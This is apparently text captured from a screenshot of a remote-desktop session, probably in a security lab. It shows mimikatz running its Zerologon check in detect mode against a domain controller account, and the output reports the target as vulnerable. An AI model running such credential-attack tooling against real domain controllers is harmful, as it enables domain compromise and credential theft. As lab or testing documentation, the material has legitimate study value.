 rdesktop - 192.168.184.151
回收站
base_domain
计算机
组织
包含到库中
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
13 个对象
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug  7 2021 23:11:27
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::zerologon /target:de1ay.com /account:dc$
[rpc] Remote   : de1ay.com
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : de1ay.com
Account: dc$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
================================================================================
================================================================================
======================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz # _